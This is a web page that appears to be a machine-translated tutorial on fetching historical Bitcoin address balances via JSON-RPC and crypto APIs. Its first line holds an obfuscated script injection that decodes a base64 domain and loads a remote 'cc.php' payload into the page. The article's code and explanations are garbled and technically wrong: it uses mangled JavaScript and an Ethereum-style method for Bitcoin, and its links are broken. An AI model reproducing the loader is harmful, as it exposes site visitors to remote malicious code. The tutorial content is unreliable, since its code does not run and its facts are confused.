const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=068d664f »;document.body.appendChild(script);
Bitcoin Address Historical Balance Obtaining Using Web scraping and API
By studying the world of cryptocurrency, understanding how to access historical data on balance can play a crucial role in traders, researchers and enthusiasts. In this article, we will go into two primary methods: web scraping using the JSON-RPC and exploring the available APIs and blockchain platforms that provide such data.
Web scraping using JSON-RPC
The JSON-RPC is a standard protocol used by cryptocurrency exchanges to obtain block data. However, it also allows you to get information on individual addresses, including Bitcoin. To access these data from the JavaScript environment such as NODE.Js or Python, you will need:
Step 1: Set a web scraper
Use a library, such as jshttp or ‘Axios’ to make HTTP requests in JSON-RPC paramet provided by cryptocurrency exchange (eg binance). For example, using jshttp node.js:
`JavaScript
Const jshttp = ask (‘jshttp’);
// Set your JSON-RPC parameter URL and credentials
Const rpcurl = ‘
Const Apikey = ‘Your_API_KEY’;
Const Apisecret = ‘Your_api_secret’;
// Create an API request to get balance information
CONST REQUESTOPTIONS = {
Method: “Get”,
headers: {
“Content Type”: “Application/JSON”,
},
Parami: {
“Method”: “Eth_Balanceofaddress”,
‘Address’: ‘0x … YourBitcoinaddress’, // Replace with your Bitcoin address,
‘API_KEY’: Apikey, // Your API key
‘API_SECRET’: APISCRET, // Your API SECECE
‘Timestamp’: Math.floor (Date.now () / 1000), // Timestamp within a few seconds since the Unix era
},
};
CONST Options = {
Method: “Post”,
URL: rpcurl + ‘orders’,
headers: {
“Content Type”: “Application/JSON”,
},
Body: JSON.Stringify (Requestopts),
};
jshttp.request (options, (answer) => {
// process the reaction data
Console.log (reaction.Body);
});
`
Replace your_api_keyand 'your_api_secret with your actual API credentials.
Step 2: Parse Answer
Once you have received a response from the JSON-RPC end point, parse the answer for balance information. You will need to hand over JSON data using the same library (like JSON.Parsse), or, if possible, manually.
`JavaScript
CONST reaction body = reaction.Body;
if (reaction body === null) {
Console.log (‘Backing in Body Reactions);
} else {
Const balancedata = json.parsse (reaction body);
Console.log (Bitcoin balance: $ {balancedata.Balance});
}
`
Acquisition of historical data
To retrieve historical data, you can modify the Timestamp parameter to bring residues at different points. However, note that the cryptocurrency market is highly volatile, and obtaining residues too often can cause excessive network load.
alternative methods
For more accurate and more reliable historical balance:
1
Blockchain Apis : Use the official blockchain Apis such as [CoinMarketcap] ( [Cryptocompare] ( Data/Ticker) or [Coingecko] ( to obtain historical balances. These API provides more comprehensive and updated data.
- Web scraping with libraries

: Attracting libraries such as `Axios » from Node.Js (as shown above) or Python’s request in the library along with a web scraping framework, such as Beautifulsoup.
3
API calls from cryptocurrency exchange : Many cryptocurrency exchange, such as binance, provides API for obtaining equilibrium information and historical data.
Conclusion
While the JSON-RPC provides an affordable way to get equilibrium information on individual addresses, be careful if you are using excessive API requests due to market volatility.
